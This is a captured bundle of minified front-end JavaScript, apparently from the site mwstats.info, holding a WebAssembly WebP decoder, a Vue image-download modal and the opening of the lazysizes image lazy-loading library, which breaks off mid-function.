iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},54756:(t,n,e)=>{var r=e(4633)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},55869:(t,n,e)=>{var r=e(887);t.exports=function(t,n,e,o,a){var i=r(t,n,e,o,a);return i.next().then(function(t){return t.done?t.value:i.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},73738:t=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},75546:t=>{function n(e,r,o,a){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}t.exports=n=function(t,e,r,o){if(e)i?i(t,e,{value:r,enumerable:!o,configurable:!o,writable:!o}):t[e]=r;else{var a=function(e,r){n(t,e,function(t){return this._invoke(e,r,t)})};a("next",0),a("throw",1),a("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r,o,a)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},82824:(t,n,e)=>{"use strict";t.exports=e.p+"1b928b9a348e7aa1.wasm"},89521:(t,n,e)=>{"use strict";e.r(n),e.d(n,{default:()=>C});var r=e(29726),o={key:0,class:"image-download-modal"},a={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},u={class:"image-download-modal-top-area-title"},c={class:"image-download-modal-top-area-close-button"},s=[(0,r.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,r.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],l={class:"image-download-modal-buttons"},f=["href","download"],d=["href","download"],p=["href","download"];var h,v=e(54756),m=e.n(v),g=e(79e3),y=e.n(g),w=e(65606);const b=(h="file:///var/www/html/node_modules/@jsquash/webp/codec/dec/webp_dec.js",function(t={}){var n,r;(t=void 0!==t?t:{}).ready=new Promise(function(t,e){n=t,r=e});const o=void 0!==globalThis.ServiceWorkerGlobalScope&&"undefined"!=typeof self&&globalThis.caches&&void 0!==globalThis.caches.default,a="object"==typeof w&&w.release&&"node"===w.release.name;(o||a)&&(globalThis.ImageData||(globalThis.ImageData=class{constructor(t,n,e){this.data=t,this.width=n,this.height=e}}),"undefined"!=typeof self&&void 0===self.location&&(self.location={href:""}));var i,u=Object.assign({},t),c="object"==typeof window,s="function"==typeof importScripts,l=("object"==typeof w&&"object"==typeof w.versions&&w.versions.node,"");(c||s)&&(s?l=self.location.href:"undefined"!=typeof document&&document.currentScript&&(l=document.currentScript.src),h&&(l=h),l=0!==l.indexOf("blob:")?l.substr(0,l.replace(/[?#].*/,"").lastIndexOf("/")+1):"",s&&(i=t=>{var n=new XMLHttpRequest;return n.open("GET",t,!1),n.responseType="arraybuffer",n.send(null),new Uint8Array(n.response)})),t.print||console.log.bind(console);var f,d,p=t.printErr||console.warn.bind(console);Object.assign(t,u),u=null,t.arguments&&t.arguments,t.thisProgram&&t.thisProgram,t.quit&&t.quit,t.wasmBinary&&(f=t.wasmBinary),t.noExitRuntime,"object"!=typeof WebAssembly&&B("no native wasm support detected");var v,m,g,y,b,_,x,T,k,A=!1;function C(t,n){return t?function(t,n,e){for(var r=n+e,o="";!(n>=r);){var a=t[n++];if(!a)return o;if(128&a){var i=63&t[n++];if(192!=(224&a)){var u=63&t[n++];if((a=224==(240&a)?(15&a)<<12|i<<6|u:(7&a)<<18|i<<12|u<<6|63&t[n++])<65536)o+=String.fromCharCode(a);else{var c=a-65536;o+=String.fromCharCode(55296|c>>10,56320|1023&c)}}else o+=String.fromCharCode((31&a)<<6|i)}else o+=String.fromCharCode(a)}return o}(m,t,n):""}function $(){var n=d.buffer;t.HEAP8=v=new Int8Array(n),t.HEAP16=g=new Int16Array(n),t.HEAP32=b=new Int32Array(n),t.HEAPU8=m=new Uint8Array(n),t.HEAPU16=y=new Uint16Array(n),t.HEAPU32=_=new Uint32Array(n),t.HEAPF32=x=new Float32Array(n),t.HEAPF64=T=new Float64Array(n)}var P=[],E=[],S=[];function j(t){P.unshift(t)}function F(t){S.unshift(t)}var O,W,R=0,M=null,I=null;function B(n){t.onAbort&&t.onAbort(n),p(n="Aborted("+n+")"),A=!0,n+=". Build with -sASSERTIONS for more info.";var e=new WebAssembly.RuntimeError(n);throw r(e),e}function U(t){return t.startsWith("data:application/octet-stream;base64,")}function L(t){try{if(t==O&&f)return new Uint8Array(f);if(i)return i(t);throw"both async and sync fetching of the wasm failed"}catch(t){B(t)}}function q(t,n,e){return function(t){return f||!c&&!s||"function"!=typeof fetch?Promise.resolve().then(function(){return L(t)}):fetch(t,{credentials:"same-origin"}).then(function(n){if(!n.ok)throw"failed to load wasm binary file at '"+t+"'";return n.arrayBuffer()}).catch(function(){return L(t)})}(t).then(function(t){return WebAssembly.instantiate(t,n)}).then(function(t){return t}).then(e,function(t){p("failed to asynchronously prepare wasm: "+t),B(t)})}function D(n){for(;n.length>0;)n.shift()(t)}function z(t){this.excPtr=t,this.ptr=t-24,this.set_type=function(t){_[this.ptr+4>>2]=t},this.get_type=function(){return _[this.ptr+4>>2]},this.set_destructor=function(t){_[this.ptr+8>>2]=t},this.get_destructor=function(){return _[this.ptr+8>>2]},this.set_refcount=function(t){b[this.ptr>>2]=t},this.set_caught=function(t){t=t?1:0,v[this.ptr+12|0]=t},this.get_caught=function(){return 0!=v[this.ptr+12|0]},this.set_rethrown=function(t){t=t?1:0,v[this.ptr+13|0]=t},this.get_rethrown=function(){return 0!=v[this.ptr+13|0]},this.init=function(t,n){this.set_adjusted_ptr(0),this.set_type(t),this.set_destructor(n),this.set_refcount(0),this.set_caught(!1),this.set_rethrown(!1)},this.add_ref=function(){var t=b[this.ptr>>2];b[this.ptr>>2]=t+1},this.release_ref=function(){var t=b[this.ptr>>2];return b[this.ptr>>2]=t-1,1===t},this.set_adjusted_ptr=function(t){_[this.ptr+16>>2]=t},this.get_adjusted_ptr=function(){return _[this.ptr+16>>2]},this.get_exception_ptr=function(){if(Rt(this.get_type()))return _[this.excPtr>>2];var t=this.get_adjusted_ptr();return 0!==t?t:this.excPtr}}function N(t){switch(t){case 1:return 0;case 2:return 1;case 4:return 2;case 8:return 3;default:throw new TypeError("Unknown type size: "+t)}}t.locateFile?U(O="webp_dec.wasm")||(W=O,O=t.locateFile?t.locateFile(W,l):l+W):O=new URL(e(82824),e.b).href;var G=void 0;function H(t){for(var n="",e=t;m[e];)n+=G[m[e++]];return n}var V={},X={},J={};function Q(t,n){var e,r,o=(r=function(t){this.name=n,this.message=t;var e=new Error(t).stack;void 0!==e&&(this.stack=this.toString()+"\n"+e.replace(/^Error(:[^\n]*)?\n/,""))},e=function(t){if(void 0===t)return"_unknown";var n=(t=t.replace(/[^a-zA-Z0-9_]/g,"$")).charCodeAt(0);return n>=48&&n<=57?"_"+t:t}(e=n),{[e]:function(){return r.apply(this,arguments)}}[e]);return o.prototype=Object.create(t.prototype),o.prototype.constructor=o,o.prototype.toString=function(){return void 0===this.message?this.name:this.name+": "+this.message},o}var Y=void 0;function Z(t){throw new Y(t)}var K=void 0;function tt(t){throw new K(t)}function nt(t,n,e={}){if(!("argPackAdvance"in n))throw new TypeError("registerType registeredInstance requires argPackAdvance");var r=n.name;if(t||Z('type "'+r+'" must have a positive integer typeid pointer'),X.hasOwnProperty(t)){if(e.ignoreDuplicateRegistrations)return;Z("Cannot register type '"+r+"' twice")}if(X[t]=n,delete J[t],V.hasOwnProperty(t)){var o=V[t];delete V[t],o.forEach(t=>t())}}var et=[],rt=[{},{value:void 0},{value:null},{value:!0},{value:!1}];function ot(t){t>4&&0===--rt[t].refcount&&(rt[t]=void 0,et.push(t))}function at(){for(var t=0,n=5;n<rt.length;++n)void 0!==rt[n]&&++t;return t}function it(){for(var t=5;t<rt.length;++t)if(void 0!==rt[t])return rt[t];return null}var ut=t=>(t||Z("Cannot use deleted val. handle = "+t),rt[t].value),ct=t=>{switch(t){case void 0:return 1;case null:return 2;case!0:return 3;case!1:return 4;default:var n=et.length?et.pop():rt.length;return rt[n]={refcount:1,value:t},n}};function st(t){return this.fromWireType(b[t>>2])}function lt(t,n){switch(n){case 2:return function(t){return this.fromWireType(x[t>>2])};case 3:return function(t){return this.fromWireType(T[t>>3])};default:throw new TypeError("Unknown float type: "+t)}}function ft(n,e,r){t.hasOwnProperty(n)?((void 0===r||void 0!==t[n].overloadTable&&void 0!==t[n].overloadTable[r])&&Z("Cannot register public name '"+n+"' twice"),function(t,n,e){if(void 0===t[n].overloadTable){var r=t[n];t[n]=function(){return t[n].overloadTable.hasOwnProperty(arguments.length)||Z("Function '"+e+"' called with an invalid number of arguments ("+arguments.length+") - expects one of ("+t[n].overloadTable+")!"),t[n].overloadTable[arguments.length].apply(this,arguments)},t[n].overloadTable=[],t[n].overloadTable[r.argCount]=r}}(t,n,n),t.hasOwnProperty(r)&&Z("Cannot register multiple overloads of a function with the same number of arguments ("+r+")!"),t[n].overloadTable[r]=e):(t[n]=e,void 0!==r&&(t[n].numArguments=r))}var dt=[];function pt(t){var n=dt[t];return n||(t>=dt.length&&(dt.length=t+1),dt[t]=n=k.get(t)),n}function ht(n,e,r){return n.includes("j")?function(n,e,r){var o=t["dynCall_"+n];return r&&r.length?o.apply(null,[e].concat(r)):o.call(null,e)}(n,e,r):pt(e).apply(null,r)}function vt(t,n){var e,r,o,a=(t=H(t)).includes("j")?(e=t,r=n,o=[],function(){return o.length=0,Object.assign(o,arguments),ht(e,r,o)}):pt(n);return"function"!=typeof a&&Z("unknown function pointer with signature "+t+": "+n),a}var mt=void 0;function gt(t){var n=Wt(t),e=H(n);return Ot(n),e}function yt(t,n,e){switch(n){case 0:return e?function(t){return v[t]}:function(t){return m[t]};case 1:return e?function(t){return g[t>>1]}:function(t){return y[t>>1]};case 2:return e?function(t){return b[t>>2]}:function(t){return _[t>>2]};default:throw new TypeError("Unknown integer type: "+t)}}function wt(t,n){for(var e="",r=0;!(r>=n/2);++r){var o=g[t+2*r>>1];if(0==o)break;e+=String.fromCharCode(o)}return e}function bt(t,n,e){if(void 0===e&&(e=2147483647),e<2)return 0;for(var r=n,o=(e-=2)<2*t.length?e/2:t.length,a=0;a<o;++a){var i=t.charCodeAt(a);g[n>>1]=i,n+=2}return g[n>>1]=0,n-r}function _t(t){return 2*t.length}function xt(t,n){for(var e=0,r="";!(e>=n/4);){var o=b[t+4*e>>2];if(0==o)break;if(++e,o>=65536){var a=o-65536;r+=String.fromCharCode(55296|a>>10,56320|1023&a)}else r+=String.fromCharCode(o)}return r}function Tt(t,n,e){if(void 0===e&&(e=2147483647),e<4)return 0;for(var r=n,o=r+e-4,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),b[n>>2]=i,(n+=4)+4>o)break}return b[n>>2]=0,n-r}function kt(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r>=55296&&r<=57343&&++e,n+=4}return n}var At={};function Ct(){if("object"==typeof globalThis)return globalThis;function t(t){t.$$$embind_global$$$=t;var n="object"==typeof $$$embind_global$$$&&t.$$$embind_global$$$==t;return n||delete t.$$$embind_global$$$,n}if("object"==typeof $$$embind_global$$$)return $$$embind_global$$$;if("object"==typeof global&&t(global)?$$$embind_global$$$=global:"object"==typeof self&&t(self)&&($$$embind_global$$$=self),"object"==typeof $$$embind_global$$$)return $$$embind_global$$$;throw Error("unable to get global object.")}function $t(t,n){var e=X[t];return void 0===e&&Z(n+" has unknown type "+gt(t)),e}var Pt={};function Et(t){var n=d.buffer;try{return d.grow(t-n.byteLength+65535>>>16),$(),1}catch(t){}}!function(){for(var t=new Array(256),n=0;n<256;++n)t[n]=String.fromCharCode(n);G=t}(),Y=t.BindingError=Q(Error,"BindingError"),K=t.InternalError=Q(Error,"InternalError"),t.count_emval_handles=at,t.get_first_emval=it,mt=t.UnboundTypeError=Q(Error,"UnboundTypeError");var St,jt={n:function(t,n,e){throw new z(t).init(n,e),t},o:function(t,n,e,r,o){},l:function(t,n,e,r,o){var a=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return!!t},toWireType:function(t,n){return n?r:o},argPackAdvance:8,readValueFromPointer:function(t){var r;if(1===e)r=v;else if(2===e)r=g;else{if(4!==e)throw new TypeError("Unknown boolean type size: "+n);r=b}return this.fromWireType(r[t>>a])},destructorFunction:null})},r:function(t,n){nt(t,{name:n=H(n),fromWireType:function(t){var n=ut(t);return ot(t),n},toWireType:function(t,n){return ct(n)},argPackAdvance:8,readValueFromPointer:st,destructorFunction:null})},k:function(t,n,e){var r=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return t},toWireType:function(t,n){return n},argPackAdvance:8,readValueFromPointer:lt(n,r),destructorFunction:null})},c:function(n,e,r,o,a,i,u){var c=function(t,n){for(var e=[],r=0;r<t;r++)e.push(_[n+4*r>>2]);return e}(e,r);n=H(n),a=vt(o,a),ft(n,function(){!function(t,n){var e=[],r={};throw n.forEach(function t(n){r[n]||X[n]||(J[n]?J[n].forEach(t):(e.push(n),r[n]=!0))}),new mt(t+": "+e.map(gt).join([", "]))}("Cannot call "+n+" due to unbound types",c)},e-1),function(t,n,e){function r(n){var r=e(n);r.length!==t.length&&tt("Mismatched type converter count");for(var o=0;o<t.length;++o)nt(t[o],r[o])}t.forEach(function(t){J[t]=n});var o=new Array(n.length),a=[],i=0;n.forEach((t,n)=>{X.hasOwnProperty(t)?o[n]=X[t]:(a.push(t),V.hasOwnProperty(t)||(V[t]=[]),V[t].push(()=>{o[n]=X[t],++i===a.length&&r(o)}))}),0===a.length&&r(o)}([],c,function(r){var o=[r[0],null].concat(r.slice(1));return function(n,e,r){t.hasOwnProperty(n)||tt("Replacing nonexistant public symbol"),void 0!==t[n].overloadTable&&void 0!==r?t[n].overloadTable[r]=e:(t[n]=e,t[n].argCount=r)}(n,function(t,n,e,r,o){var a=n.length;a<2&&Z("argTypes array size mismatch! Must at least get return value and 'this' types!");for(var i=null!==n[1]&&null!==e,u=!1,c=1;c<n.length;++c)if(null!==n[c]&&void 0===n[c].destructorFunction){u=!0;break}var s="void"!==n[0].name,l=a-2,f=new Array(l),d=[],p=[];return function(){var e;arguments.length!==l&&Z("function "+t+" called with "+arguments.length+" arguments, expected "+l+" args!"),p.length=0,d.length=i?2:1,d[0]=o,i&&(e=n[1].toWireType(p,this),d[1]=e);for(var a=0;a<l;++a)f[a]=n[a+2].toWireType(p,arguments[a]),d.push(f[a]);return function(t){if(u)!function(t){for(;t.length;){var n=t.pop();t.pop()(n)}}(p);else for(var r=i?1:2;r<n.length;r++){var o=1===r?e:f[r-2];null!==n[r].destructorFunction&&n[r].destructorFunction(o)}if(s)return n[0].fromWireType(t)}(r.apply(null,d))}}(n,o,null,a,i),e-1),[]})},b:function(t,n,e,r,o){n=H(n),-1===o&&(o=4294967295);var a=N(e),i=t=>t;if(0===r){var u=32-8*e;i=t=>t<<u>>>u}var c=n.includes("unsigned");nt(t,{name:n,fromWireType:i,toWireType:c?function(t,n){return this.name,n>>>0}:function(t,n){return this.name,n},argPackAdvance:8,readValueFromPointer:yt(n,a,0!==r),destructorFunction:null})},a:function(t,n,e){var r=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array][n];function o(t){var n=_,e=n[t>>=2],o=n[t+1];return new r(n.buffer,o,e)}nt(t,{name:e=H(e),fromWireType:o,argPackAdvance:8,readValueFromPointer:o},{ignoreDuplicateRegistrations:!0})},g:function(t,n){var e="std::string"===(n=H(n));nt(t,{name:n,fromWireType:function(t){var n,r=_[t>>2],o=t+4;if(e)for(var a=o,i=0;i<=r;++i){var u=o+i;if(i==r||0==m[u]){var c=C(a,u-a);void 0===n?n=c:(n+=String.fromCharCode(0),n+=c),a=u+1}}else{var s=new Array(r);for(i=0;i<r;++i)s[i]=String.fromCharCode(m[o+i]);n=s.join("")}return Ot(t),n},toWireType:function(t,n){var r;n instanceof ArrayBuffer&&(n=new Uint8Array(n));var o="string"==typeof n;o||n instanceof Uint8Array||n instanceof Uint8ClampedArray||n instanceof Int8Array||Z("Cannot pass non-string to std::string"),r=e&&o?function(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r<=127?n++:r<=2047?n+=2:r>=55296&&r<=57343?(n+=4,++e):n+=3}return n}(n):n.length;var a=Ft(4+r+1),i=a+4;if(_[a>>2]=r,e&&o)!function(t,n,e,r){if(!(r>0))return 0;for(var o=e+r-1,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),i<=127){if(e>=o)break;n[e++]=i}else if(i<=2047){if(e+1>=o)break;n[e++]=192|i>>6,n[e++]=128|63&i}else if(i<=65535){if(e+2>=o)break;n[e++]=224|i>>12,n[e++]=128|i>>6&63,n[e++]=128|63&i}else{if(e+3>=o)break;n[e++]=240|i>>18,n[e++]=128|i>>12&63,n[e++]=128|i>>6&63,n[e++]=128|63&i}}n[e]=0}(n,m,i,r+1);else if(o)for(var u=0;u<r;++u){var c=n.charCodeAt(u);c>255&&(Ot(i),Z("String has UTF-16 code units that do not fit in 8 bits")),m[i+u]=c}else for(u=0;u<r;++u)m[i+u]=n[u];return null!==t&&t.push(Ot,a),a},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},f:function(t,n,e){var r,o,a,i,u;e=H(e),2===n?(r=wt,o=bt,i=_t,a=()=>y,u=1):4===n&&(r=xt,o=Tt,i=kt,a=()=>_,u=2),nt(t,{name:e,fromWireType:function(t){for(var e,o=_[t>>2],i=a(),c=t+4,s=0;s<=o;++s){var l=t+4+s*n;if(s==o||0==i[l>>u]){var f=r(c,l-c);void 0===e?e=f:(e+=String.fromCharCode(0),e+=f),c=l+n}}return Ot(t),e},toWireType:function(t,r){"string"!=typeof r&&Z("Cannot pass non-string to C++ string type "+e);var a=i(r),c=Ft(4+a+n);return _[c>>2]=a>>u,o(r,c+4,a+n),null!==t&&t.push(Ot,c),c},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},m:function(t,n){nt(t,{isVoid:!0,name:n=H(n),argPackAdvance:0,fromWireType:function(){},toWireType:function(t,n){}})},d:ot,e:function(t){return 0===t?ct(Ct()):(t=void 0===(e=At[n=t])?H(n):e,ct(Ct()[t]));var n,e},i:function(t){t>4&&(rt[t].refcount+=1)},h:function(t,n,e,r){t=ut(t);var o=Pt[n];return o||(o=function(t){var n=new Array(t+1);return function(e,r,o){n[0]=e;for(var a=0;a<t;++a){var i=$t(_[r+4*a>>2],"parameter "+a);n[a+1]=i.readValueFromPointer(o),o+=i.argPackAdvance}var u=new(e.bind.apply(e,n));return ct(u)}}(n),Pt[n]=o),o(t,e,r)},j:function(){B("")},q:function(t,n,e){m.copyWithin(t,n,n+e)},p:function(t){var n=m.length,e=2147483648;if((t>>>=0)>e)return!1;let r=(t,n)=>t+(n-t%n)%n;for(var o=1;o<=4;o*=2){var a=n*(1+.2/o);if(a=Math.min(a,t+100663296),Et(Math.min(e,r(Math.max(t,a),65536))))return!0}return!1}},Ft=(function(){var n,e,o,a,i={a:jt};function u(n,e){var r,o=n.exports;return t.asm=o,d=t.asm.s,$(),k=t.asm.y,r=t.asm.t,E.unshift(r),function(){if(R--,t.monitorRunDependencies&&t.monitorRunDependencies(R),0==R&&(null!==M&&(clearInterval(M),M=null),I)){var n=I;I=null,n()}}(),o}if(R++,t.monitorRunDependencies&&t.monitorRunDependencies(R),t.instantiateWasm)try{return t.instantiateWasm(i,u)}catch(t){p("Module.instantiateWasm callback failed with error: "+t),r(t)}(n=f,e=O,o=i,a=function(t){u(t.instance)},n||"function"!=typeof WebAssembly.instantiateStreaming||U(e)||"function"!=typeof fetch?q(e,o,a):fetch(e,{credentials:"same-origin"}).then(function(t){return WebAssembly.instantiateStreaming(t,o).then(a,function(t){return p("wasm streaming compile failed: "+t),p("falling back to ArrayBuffer instantiation"),q(e,o,a)})})).catch(r)}(),function(){return(Ft=t.asm.u).apply(null,arguments)}),Ot=function(){return(Ot=t.asm.v).apply(null,arguments)},Wt=t.___getTypeName=function(){return(Wt=t.___getTypeName=t.asm.w).apply(null,arguments)},Rt=(t.__embind_initialize_bindings=function(){return(t.__embind_initialize_bindings=t.asm.x).apply(null,arguments)},function(){return(Rt=t.asm.z).apply(null,arguments)});function Mt(){function e(){St||(St=!0,t.calledRun=!0,A||(D(E),n(t),t.onRuntimeInitialized&&t.onRuntimeInitialized(),function(){if(t.postRun)for("function"==typeof t.postRun&&(t.postRun=[t.postRun]);t.postRun.length;)F(t.postRun.shift());D(S)}()))}R>0||(function(){if(t.preRun)for("function"==typeof t.preRun&&(t.preRun=[t.preRun]);t.preRun.length;)j(t.preRun.shift());D(P)}(),R>0||(t.setStatus?(t.setStatus("Running..."),setTimeout(function(){setTimeout(function(){t.setStatus("")},1),e()},1)):e()))}if(I=function t(){St||Mt(),St||(I=t)},t.preInit)for("function"==typeof t.preInit&&(t.preInit=[t.preInit]);t.preInit.length>0;)t.preInit.pop()();return Mt(),t.ready});let _;async function x(t,n){_=function(t,n,e={}){let r;return n&&(r=(t,e)=>{const r=new WebAssembly.Instance(n,t);return e(r),r.exports}),t({noInitialRun:!0,instantiateWasm:r,...e})}(b,t,n)}async function T(t){_||x();const n=(await _).decode(t);if(!n)throw new Error("Decoding error");return n}function k(t,n,e,r,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void e(t)}u.done?n(c):Promise.resolve(c).then(r,o)}const A={props:["context"],mounted:function(){var t=this,n=new(y());this.userAgreedToTerms=!!n.getJson("mws_download_image_accept")&&n.getJson("mws_download_image_accept"),document.addEventListener("download-image",function(n){t.imageBg=n.detail.imageBg,t.imageTransparent=n.detail.imageTransparent,t.imageBgSquare=n.detail.imageBgSquare,t.id=n.detail.id,t.openModal()})},data:function(){return{modalOpen:!1,imageTransparent:null,imageBg:null,imageBgSquare:null,userAgreedToTerms:!1,id:null}},methods:{openModal:function(){var t,n=this;return(t=m().mark(function t(){var e,r,o;return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n.modalOpen=!0,t.next=3,fetch(n.imageTransparent).then(function(t){return t.arrayBuffer()}).then(T);case 3:e=t.sent,(r=document.createElement("canvas")).width=e.width,r.height=e.height,r.getContext("2d").putImageData(e,0,0),o=r.toDataURL(),n.imageTransparent=o;case 10:case"end":return t.stop()}},t)}),function(){var n=this,e=arguments;return new Promise(function(r,o){var a=t.apply(n,e);function i(t){k(a,r,o,i,u,"next",t)}function u(t){k(a,r,o,i,u,"throw",t)}i(void 0)})})()},closeModal:function(){this.modalOpen=!1},downloadButtonClicked:function(){},displayErrorDialog:function(){},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")}},watch:{userAgreedToTerms:function(t,n){(new(y())).setJson("mws_download_image_accept",t,43200)}}};const C=(0,e(66262).A)(A,[["render",function(t,n,e,h,v,m){return(0,r.uX)(),(0,r.CE)("div",null,[(0,r.bF)(r.eB,{name:"up"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",a,[(0,r.Lk)("div",i,[(0,r.Lk)("div",u,[(0,r.Lk)("h2",null,(0,r.v_)(e.context.i18n.download_modal_title),1)]),(0,r.Lk)("div",c,[(0,r.Lk)("button",{onClick:n[0]||(n[0]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})},s)])]),(0,r.Lk)("div",l,[(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageBg,onClick:n[1]||(n[1]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image),9,f),t.imageBgSquare?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"image-download-modal-button",href:t.imageBgSquare,onClick:n[2]||(n[2]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_square),9,d)):(0,r.Q3)("",!0),(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageTransparent,onClick:n[3]||(n[3]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_transparent),9,p)])])])):(0,r.Q3)("",!0)]}),_:1}),(0,r.bF)(r.eB,{name:"fade"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"map-modal-shade",onClick:n[4]||(n[4]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})})):(0,r.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=521.js.map?id=3ac4ee0c0f5fc16b

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5
body_size: 3853
content:
(()=>{var e={51302:(e,t,n)=>{var a,i,r;!function(o,s){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}(window,function(e,t,n){"use strict";var a,i;"srcset"in t.createElement("img")&&(a=/^img$/i,i=function(e){e.target.style.backgroundSize="",e.target.style.backgroundImage="",e.target.removeEventListener(e.type,i)},t.addEventListener("lazybeforeunveil",function(e){if(e.detail.instance==n){var t=e.target;if(a.test(t.nodeName)){var r=t.getAttribute("src");r&&(t.style.backgroundSize="100% 100%",t.style.backgroundImage="url("+r+")",t.removeAttribute("src"),t.addEventListener("load",i))}}},!1))})},86879:e=>{!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",d=e[s].bind(e),u=e.setTimeout,c=e.requestAnimationFrame||u,f=e.requestIdleCallback,v=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,g=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){g(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=g(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},h=function(e,t,n){var a=n?s:"removeEventListener";n&&h(e,t),m.forEach(function(n){e[a](n,t)})},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},E=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},N=(ze=[],be=[],he=ze,Ce=function(){var e=he;for(he=ze.length?be:ze,pe=!0,ge=!1;e.length;)e.shift()();pe=!1},Ee=function(e,n){pe&&!n?e.apply(this,arguments):(he.push(e),ge||(ge=!0,(t.hidden?u:c)(Ce)))},Ee._lsFlush=Ce,Ee),_=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N(function(){e.apply(t,n)})}},L=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:_(function(){u(s)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():u(l,i))}},M=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?u(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=u(o,i))}},x=(J=/^img$/i,K=/^iframe$/i,Q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==G&&(G="hidden"==A(t.body,"visibility")),G||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(q-=n,V+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&V>a.top-1&&q<a.bottom+1);return 